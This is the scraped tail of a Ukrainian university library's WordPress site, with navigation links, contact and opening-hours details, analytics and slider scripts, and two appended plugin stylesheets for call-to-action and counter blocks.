<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="http://lib.nuos.edu.ua/%d0%b2%d0%b8%d0%bc%d0%be%d0%b3%d0%b8-%d0%b4%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%b4%d0%b8%d1%81%d0%b5%d1%80%d1%82%d0%b0%d1%86%d1%96%d1%97/">Вимоги до оформлення дисертації</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d0%bd%d1%96-%d0%bf%d0%be%d1%81%d0%b8%d0%bb%d0%b0%d0%bd%d0%bd%d1%8f/">Корисні посилання</a></li>
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="http://lib.nuos.edu.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d1%96%d1%97/">Інформація про конференції</a></li>
<li id="menu-item-5542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5542"><a href="https://docs.google.com/forms/d/e/1FAIpQLSew5qyvtM5_DSxjuteJ4Uq4rNi1WAUjCzKTiORzY7adKXGHsA/viewform">Анкета з питань медіаграмотності</a></li>
</ul></div></div></div></div></div></div>
</div>
</section><section id="shortcodes-ultimate-4" class="widget shortcodes-ultimate"><h2 class="widget-title">Офіційний партнер </h2><div class="textwidget"><center><a href="https://ula.org.ua/"><img src="http://lib.nuos.edu.ua/wp-content/uploads/2021/09/2.png" alt="Kooaburra"> </a></center>

</div></section><section id="block-7" class="widget widget_block">
<h2></h2>
</section><section id="block-8" class="widget widget_block">
<h2></h2>
</section><section id="block-9" class="widget widget_block">
<h2></h2>
</section><section id="text-9" class="widget widget_text"><h2 class="widget-title">Народний календар</h2>			<div class="textwidget"><A href="http://www.dilovamova.com/"><IMG width=300 height=374 border=0 alt="Календар свят України. Граматика української мови" title="Календар свят України. Граматика української мови" src="http://www.dilovamova.com/images/wpi.cache/informer/informer_300_02.png"></A></div>
		</section></aside><!-- #secondary -->
        </div><!-- #content -->
    </section>
        <!-- *****************************************
             Footer section starts
    ****************************************** -->
    <footer class="wrapper wrap-footer">
            <!-- footer widget -->
        <section class="wrapper footer-widget">
            <div class="container">
                <div class="row">
                                             <div class="contact-list col-md-4">
                            <aside id="text-5" class="widget widget_text"><h1 class="widget-title">Про нас</h1>			<div class="textwidget"><strong>Наукова бібліотека  Національного університету кораблебудування імені адмірала Макарова:</strong></br>
</br>
- одна з найбільших бібліотек південного регіону з універсальним складом фонду на традиційних та електронних носіях інформації</br>
- унікальна колекція раритетних видань XVIII – поч. ХІХ ст. з суднобудування та мореплавства</br>
- обласний методичний центр для бібліотек ЗВО м. Миколаєва</br>
- член Української бібліотечної асоціації та Миколаївської обласної бібліотечної асоціації
 
</div>
		</aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="text-7" class="widget widget_text"><h1 class="widget-title">Контакти</h1>			<div class="textwidget"><p>Адреса: Україна, м. Миколаїв, 54025, проспект Героїв України, 9  </p>
<br\>
<p>Наукова бібліотека </p>  <br\>
<p>E-mail: tamara.kostyrko@nuos.edu.ua </p>
<br\>
<p>Телефон.: (0512) 70-91-00-429 
 </p>
</div>
		</aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="text-6" class="widget widget_text"><h1 class="widget-title">Статистика</h1>			<div class="textwidget"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licnt729C" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt729C").src=
"https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>
		</aside>                        </div>
                                                            
                </div>
            </div>
        </section>
     
        <!-- footer site info -->
        <section id="colophon" class="wrapper site-footer" role="contentinfo">
            <div class="container">
                <div class="row">
                    <div class="xs-12 col-sm-6 col-md-6">
                        <div class="site-info">
                            Copyright &copy; All right reserved.                                                            <span class="sep"> | </span>
                                Theme: eMag by <a href="http://evisionthemes.com/" target = "_blank" rel="designer">eVisionThemes </a>                                                        </div><!-- .site-info -->
                    </div>
                                    </div>
            </div>
        </section><!-- #colophon -->     

    </footer><!-- #colophon -->
    <!-- *****************************************
             Footer section ends
    ****************************************** -->
                    <a id="gotop" class="evision-back-to-top" href="#page"><i class="fa fa-angle-up"></i></a>
            </div><!-- #page -->
    <a rel="nofollow" style="display:none" href="http://lib.nuos.edu.ua/?blackhole=a92e18756a" title="Do NOT follow this link or you will be banned from the site!">Наукова бібліотека</a>

<!-- ==== Generated by WP-Notify Plugin ==== -->
<script type="text/javascript">
</script>
<!-- ==== Generated by WP-Notify Plugin ==== -->
<!-- ==== Generated by WP-Notify Plugin ==== -->
<div id="notification">
<span id="notify_message">
<p style="text-align: center; z-index: 999;"><span style="font-weight: bold;">Графік обслуговування користувачів:</span> <br/> з 9:00 до 18:00. <br/>
<span>Останній робочий день місяця - санітарний день</span>
<br/>
Субота і неділя -  вихідні дні. </p>

</span>
<span class="dismiss"><a title="dismiss this notification" href="javascript:void(0);">x</a></span>
</div>
<!-- ==== Generated by WP-Notify Plugin ==== -->		<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		
	<style>
		/***<add>***/
		#huge_it_loading_image_ {
			height:px;
			width:px;
			display: table-cell;
			text-align: center;
			vertical-align: middle;
		}
		#huge_it_loading_image_.display {
			display: table-cell;
		}
		#huge_it_loading_image_.nodisplay {
			display: none;
		}
		#huge_it_loading_image_ img {
			margin: auto 0;
			width: 20% !important;

		}

		.huge_it_slideshow_image_wrap_ {
			height:0px;
			width:0px;
			max-width: calc(100% - 0px);
			position:relative;
			display: block;
			text-align: center;
			/*HEIGHT FROM HEADER.PHP*/
			clear:both;

		float:none; margin:0px auto;			border-style: solid;
			border-left: 0 !important;
			border-right: 0 !important;
				}

		.huge_it_slideshow_image_wrap1_.display {
			width: 100%;
			height: 100%;
		}

		.huge_it_slideshow_image_wrap1_.display {
			display: block;
		}

		.huge_it_slideshow_image_wrap1_.nodisplay {
			opacity: 0;
		}

		.huge_it_slideshow_image_wrap_ * {
			box-sizing: border-box;
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
		}

		.huge_it_slideshow_image_ {
		 width: 100%;
			height: 100%;
		 max-width: 100%;
			max-height: 100%;

		}
		.huge_it_slideshow_image_wrap1_{
			height:0px;
			width:0px;
			max-width: 100%;
		}
		#huge_it_slideshow_left_,
		#huge_it_slideshow_right_ {
			cursor: pointer;
			display:none;
			height: 100%;
			outline: medium none;
			position: absolute;
			z-index: 13;
					margin-top: 0 !important;
			top: 50%;
			transform: translateY(-50%);
				}

		#huge_it_slideshow_left-ico_,
		#huge_it_slideshow_right-ico_ {
			z-index: 13;
			-moz-box-sizing: content-box;
			box-sizing: content-box;
			cursor: pointer;
			display: table;
			left: -9999px;
			line-height: 0;
			margin-top: -15px;
			position: absolute;
			top: 50%;
			/*z-index: 10135;*/
		}
		#huge_it_slideshow_left-ico_:hover,
		#huge_it_slideshow_right-ico_:hover {
			cursor: pointer;
		}

		.huge_it_slideshow_image_container_ {
			display: table;
			position: relative;
			top:0;
			left:0;
			text-align: center;
			vertical-align: middle;
			width:100%;
			overflow:hidden;
			height: 100%;
		}

		.huge_it_slideshow_title_text_ {
			text-decoration: none;
			position: absolute;
			z-index: 11;
			display: inline-block;
		 width: 24%;
			/*height:
		44 %;*/

		right:3%;top:3%; padding: 2%;
			text-align: right;
			font-weight: bold;
			color: #000000;

			background: rgba(255,255,255,0.7)  !important;
			border-style: solid;
			font-size: 13px;
			border-width: 0px;
			border-color: #ffffff;
			border-radius: 4px;
		}

		.huge_it_slideshow_description_text_ {
			text-decoration: none;
			position: absolute;
			z-index: 11;
			border-style:solid;
			display: inline-block;
		
			width:64%;
			/*height:44%;*/
		right:3%;bottom:3%;			padding:3%;
			text-align:justify;
			color:#ffffff;

			background:rgba(0,0,0,0.7) !important;
			border-style:solid;
			font-size:13px;
			border-width:0px;
			border-color:#ffffff;
			border-radius:0px;
		}

		.huge_it_slideshow_title_text_.none, .huge_it_slideshow_description_text_.none,
		.huge_it_slideshow_title_text_.hidden, .huge_it_slideshow_description_text_.hidden	   {display:none;}

		.huge_it_slideshow_title_text_ h1, .huge_it_slideshow_description_text_ h1,
		.huge_it_slideshow_title_text_ h2, .huge_it_slideshow_title_text_ h2,
		.huge_it_slideshow_title_text_ h3, .huge_it_slideshow_title_text_ h3,
		.huge_it_slideshow_title_text_ h4, .huge_it_slideshow_title_text_ h4,
		.huge_it_slideshow_title_text_ p, .huge_it_slideshow_title_text_ p,
		.huge_it_slideshow_title_text_ strong,  .huge_it_slideshow_title_text_ strong,
		.huge_it_slideshow_title_text_ span, .huge_it_slideshow_title_text_ span,
		.huge_it_slideshow_title_text_ ul, .huge_it_slideshow_title_text_ ul,
		.huge_it_slideshow_title_text_ li, .huge_it_slideshow_title_text_ li {
			padding:2px;
			margin:0;
		}

		.huge_it_slide_container_ {
			display: table-cell;
			margin: 0 auto;
			position: relative;
			vertical-align: middle;
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
		}
		.huge_it_slide_bg_ {
			margin: 0 auto;
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
		}
		.huge_it_slide_bg_ li img{
			position: absolute;
					/*top: -0px !important;
                    left: -0px !important;*/
			left:0;
					height: 100%;
		}
		.huge_it_slide_bg_ li iframe{
			width: 100%;
			height: 100%;
		}
		.huge_it_slider_ {
			width:100%;
			height:100%;
			display:table !important;
			padding:0 !important;
			margin:0 !important;

		}
		.huge_it_slideshow_image_item_ {
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
			display: table-cell;
			filter: Alpha(opacity=100);
			opacity: 1;
			position: absolute !important;
			top:0 !important;
			left:0 !important;
			vertical-align: middle;
			z-index: 1;
			margin:0 !important;
			padding:0 !important;
			overflow: hidden !important;
			border-radius: 0px !important;
		}
		.huge_it_slideshow_image_second_item_ {
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
			display: table-cell;
			filter: Alpha(opacity=0);
			opacity: 0;
			position: absolute !important;
			top:0 !important;
			left:0 !important;
			vertical-align: middle;
			overflow:hidden;
			margin:0 !important;
			visibility:visible !important;
			padding:0 !important;
			border-radius: 0px !important;
		}
		.huge_it_slideshow_image_second_item_ a, .huge_it_slideshow_image_item_ a {
			display:block;
			width:100%;
			height:100%;
		}

		.huge_it_grid_ {
			display: none;
			height: 100%;
			overflow: hidden;
			position: absolute;
			width: 100%;
		}
		.huge_it_gridlet_ {
			opacity: 1;
			filter: Alpha(opacity=100);
			position: absolute;
		}
		.huge_it_slideshow_dots_container_ {
			display: table;
			position: absolute;
			width:100% !important;
			height:100% !important;
		}
		.huge_it_slideshow_dots_thumbnails_ {
			margin: 0 auto;
			overflow: hidden;
			position: absolute;
			width:100%;
			height:30px;
		}

		.huge_it_slideshow_dots_ {
			display: inline-block;
			position: relative;
			cursor: pointer;
			box-shadow: 1px 1px 1px rgba(0,0,0,0.1) inset, 1px 1px 1px rgba(255,255,255,0.1);
			width:10px;
			height: 10px;
			border-radius: 10px;
			background: #00f;
			margin: 10px;
			overflow: hidden;
			z-index: 17;
		}

		.huge_it_slideshow_dots_active_ {
			opacity: 1;
			filter: Alpha(opacity=100);
		}
		.huge_it_slideshow_dots_deactive_ {

		}

		.huge_it_slideshow_image_wrap_ {
			background:#ffffff;
			border-width:0px;
			border-color:#ffffff;
			border-radius:0px;
		}
		.huge_it_slideshow_image_wrap_.nocolor {
			background: transparent;
		}

		.huge_it_slideshow_dots_thumbnails_ {
				}

		.huge_it_slideshow_dots_ {
			background:#000000;
		}

		.huge_it_slideshow_dots_active_ {
			background:#ffffff;
		}

				/*//////////////////////slider thunbnail styles start///////////////////////////*/

		.bx-viewport {
			height: 100px !important;
			-webkit-transform: translatez(0);
		}
		.entry-content .huge_it_slideshow_image_wrap_ a{
			border-bottom: none !important;
		}
		.entry-content .huge_it_slideshow_image_wrap_ li{
			margin:0 !important;
			padding: 0 !important;
		}
		.entry-content .huge_it_slideshow_image_wrap_ ul{
			list-style-type:none !important;
			margin: 0 !important;
			padding: 0 !important;
		}
		.bx-wrapper {
			position: relative;
			margin: 0 auto 0 auto;
			padding: 0;
			max-width: 1140px !important;
			*zoom: 1;
			-ms-touch-action: pan-y;
			touch-action: pan-y;
		}
		.huge_it_slideshow_thumbs_container_{
				}
		.huge_it_slideshow_thumbs_{

			margin: 0;
		}
		.huge_it_slideshow_thumbs_ li{
			display: inline-block;

			height: 100px ;

		}
		.huge_it_slideshow_thumbnails_ {
			display: inline-block;
			position: relative;
			cursor: pointer;
			background: #FFFFFF;
			z-index: 17;
			height: 100px;
		}
		.sl_thumb_img{
			width: 100% !important;
			height: 100% !important;
			display: block;
			margin: 0 auto;
		}
		.sl_thumb_img2{
			height: 100% !important;
			display: block;
			margin: 0 auto;
		}
		.trans_back{
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
			background:rgba(255,255,255,0.5);
			transition: 0.3s ease;
		}
		.trans_back:hover{
			background:none !important;
		}
		.play-icon.youtube {background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/images/play.youtube.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;}

		.play-icon.vimeo {background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/images/play.vimeo.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
		}
		.bx-wrapper {

			border: 0 solid #fff;
			background: #fff;
		}

		/*////////////slider thunbnail styles end//////////////*/

				#huge_it_slideshow_left_ {
			left:0;
			margin-top:-21px;
			height:43px;
			width:29px;
			background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
			background-size: 200%;
		}

		#huge_it_slideshow_right_ {
			right:0;
			margin-top:-21px;
			height:43px;
			width:29px;
			background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
			background-size: 200%;

		}
		
		/***</add>***/

	</style>


	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;justify-content: flex-start;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-3 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-3 > * { margin: 0; }</style>
<style>.wp-container-5 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-5 > * { margin: 0; }</style>
<style>.wp-container-7 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-7 > * { margin: 0; }</style>
<style>.wp-container-9 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-9 > * { margin: 0; }</style>
<style>.wp-container-11 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-11 > * { margin: 0; }</style>
<style>.wp-container-13 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-13 > * { margin: 0; }</style>
<style>.wp-container-15 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-15 > * { margin: 0; }</style>
<style>.wp-container-17 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-17 > * { margin: 0; }</style>
<style>.wp-container-19 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-19 > * { margin: 0; }</style>
<style>.wp-container-21 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-21 > * { margin: 0; }</style>
<style> .wp-block-gallery-2{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-4{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-6{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-8{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-10{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-12{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-14{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-16{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-18{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><style> .wp-block-gallery-20{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><link rel='stylesheet' id='so-css-emag-css'  href='http://lib.nuos.edu.ua/wp-content/uploads/so-css/so-css-emag.css?ver=1680286890' type='text/css' media='all' />
<link rel='stylesheet' id='bxSlidercss-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/slider-image/style/jquery.bxslider.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/plugins/wordpress-post-tabs/js/jquery.cookie.js?ver=1.6.2' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/plugins/wordpress-post-tabs/js/jquery.posttabs.js?ver=1.6.2' id='jquery-posttabs-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/js/modernizr.min.js?ver=2.8.3' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/frameworks/jquery.easing/jquery.easing.js?ver=0.3.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/frameworks/slick/slick.min.js?ver=1.6.0' id='jquery-slick-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/frameworks/waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/frameworks/cycle2/jquery.cycle2.js?ver=2.1.6' id='jquery-cycle2-script-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/js/evision-custom.js?ver=be473bea13a6a51bfcbf4f771a5bfcaa' id='emag-custom-js-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/themes/emag/js/skip-link-focus-fix.js?ver=20151215' id='emag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/comment-reply.min.js?ver=be473bea13a6a51bfcbf4f771a5bfcaa' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=be473bea13a6a51bfcbf4f771a5bfcaa' id='google-recaptcha-js'></script>
<script type='text/javascript' id='bxSlider-js-extra'>
/* <![CDATA[ */
var hugeit_slider_obj = {"slideCount":"3","pauseTime":"7000","width_thumbs":"380","speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/plugins/slider-image/js/jquery.bxslider.js?ver=1.0.0' id='bxSlider-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/plugins/slider-image/js/bxslider.setup.js?ver=1.0.0' id='bxSliderSetup-js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MS7EF3CTXN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MS7EF3CTXN');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/call-to-action/style-index.css?ver=3.1.1
body_size: 3275
content:
/*!************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/call-to-action/styles/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-cta-wrapper {
  position: relative;
  padding: 100px 40px;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
.rise-blocks-cta-wrapper .rise-blocks-cta-content {
  position: relative;
  z-index: 9;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 auto;
  max-width: 1140px;
}
@media (max-width: 992px) {
  .rise-blocks-cta-wrapper .rise-blocks-cta-content {
    max-width: 720px;
  }
}
@media (max-width: 768px) {
  .rise-blocks-cta-wrapper .rise-blocks-cta-content {
    max-width: 540px;
  }
}
.rise-blocks-cta-wrapper .rise-blocks-cta-btn-wrapper {
  max-width: 30%;
  flex: 0 0 30%;
  text-align: right;
}
@media (max-width: 768px) {
  .rise-blocks-cta-wrapper .rise-blocks-cta-btn-wrapper {
    max-width: 100%;
    flex: 0 0 100%;
    margin-top: 30px;
    text-align: left;
  }
}
.rise-blocks-cta-wrapper .rise-blocks-cta-btn-wrapper .rise-blocks-cta-btn {
  padding: 14px 30px;
  border-width: 0px;
  border-style: solid;
  font-weight: 400;
  line-height: 1.2;
  font-size: 16px;
  background-color: #000;
  color: rgb(255, 255, 255);
  text-decoration: none;
  display: inline-block;
}
.rise-blocks-cta-wrapper .rise-blocks-cta-btn-wrapper .rise-blocks-cta-btn:hover {
  text-decoration: none;
  color: #fff;
  background: #f1262f;
}
.rise-blocks-cta-wrapper .rise-blocks-cta-title-wrapper {
  max-width: 70%;
  flex: 0 0 70%;
  text-align: left;
}
@media (max-width: 768px) {
  .rise-blocks-cta-wrapper .rise-blocks-cta-title-wrapper {
    max-width: 100%;
    flex: 0 0 100%;
    padding-right: 0;
  }
}
.rise-blocks-cta-wrapper .rise-blocks-cta-title-wrapper > .rise-blocks-cta-title {
  position: relative;
}
.rise-blocks-cta-wrapper .rise-blocks-cta-title-wrapper .rise-blocks-cta-title {
  margin: 0;
  color: rgb(0, 0, 0);
  padding-bottom: 15px;
  font-size: 42px;
  font-weight: 700;
  line-height: 1.2;
}
.rise-blocks-cta-wrapper .rise-blocks-cta-title-wrapper .rise-blocks-cta-title-line {
  height: 3px;
  width: 50px;
  border-radius: 25%;
  background: #000;
  display: block;
}
.rise-blocks-cta-wrapper .rise-blocks-cta-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: rgba(233, 233, 233, 0.5);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css
request_url: http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/counter/style-index.css?ver=3.1.1
body_size: 4053
content:
/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/counter/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-counter-wrapper {
  display: flex;
  margin: 0 -16px;
  flex-wrap: wrap;
}
.rise-blocks-counter-wrapper.rise-blocks-items-per-row-1 > div {
  max-width: 100%;
  flex: 100%;
}
.rise-blocks-counter-wrapper.rise-blocks-items-per-row-2 > div {
  max-width: 50%;
  flex: 50%;
}
@media (max-width: 992px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-2 > div {
    max-width: 100%;
    flex: 100%;
  }
}
.rise-blocks-counter-wrapper.rise-blocks-items-per-row-3 > div {
  max-width: 33.33333334%;
  flex: 33.333334%;
}
@media (max-width: 1199px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-3 > div {
    max-width: 50%;
    flex: 50%;
  }
}
@media (max-width: 768px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-3 > div {
    max-width: 100%;
    flex: 100%;
  }
}
.rise-blocks-counter-wrapper.rise-blocks-items-per-row-4 > div {
  max-width: 25%;
  flex: 25%;
}
@media (max-width: 768px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-4 > div {
    max-width: 50%;
    flex: 50%;
  }
}
.rise-blocks-counter-wrapper.rise-blocks-items-per-row-5 > div {
  max-width: 20%;
  flex: 20%;
}
@media (max-width: 1199px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-5 > div {
    max-width: 25%;
    flex: 25%;
  }
}
@media (max-width: 768px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-5 > div {
    max-width: 33.333333334%;
    flex: 33.333333334%;
  }
}
@media (max-width: 576px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-5 > div {
    max-width: 50%;
    flex: 50%;
  }
}
.rise-blocks-counter-wrapper.rise-blocks-items-per-row-6 > div {
  max-width: 16.666666667%;
  flex: 16.666666667%;
}
@media (max-width: 1199px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-6 > div {
    max-width: 20%;
    flex: 20%;
  }
}
@media (max-width: 992px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-6 > div {
    max-width: 25%;
    flex: 25%;
  }
}
@media (max-width: 768px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-6 > div {
    max-width: 33.333333334%;
    flex: 33.333333334%;
  }
}
@media (max-width: 576px) {
  .rise-blocks-counter-wrapper.rise-blocks-items-per-row-6 > div {
    max-width: 50%;
    flex: 50%;
  }
}
.rise-blocks-counter-wrapper > div {
  padding: 0 15px;
  margin: 1rem 0;
}
.rise-blocks-counter-wrapper > div .rise-blocks-counter {
  background-color: #fff;
}

/* Counter Style */
.rise-blocks-counter {
  padding: 1.5rem 1rem;
  text-align: center;
  word-break: break-all;
}
.rise-blocks-counter.rise-blocks-box-shadow {
  box-shadow: 2px 5px 10px rgba(0, 0, 0, 0.1);
}
.rise-blocks-counter.rise-blocks-box-border {
  border: 1px solid #ddd;
}
.rise-blocks-counter .rise-blocks-counter-number {
  font-size: 2rem;
  font-weight: 600;
}
.rise-blocks-counter .rise-blocks-counter-line {
  width: 30px;
  height: 2px;
  background-color: #000;
  margin: 0.5rem auto;
}
.rise-blocks-counter .rise-blocks-counter-text {
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
}

/*# sourceMappingURL=style-index.css.map*/

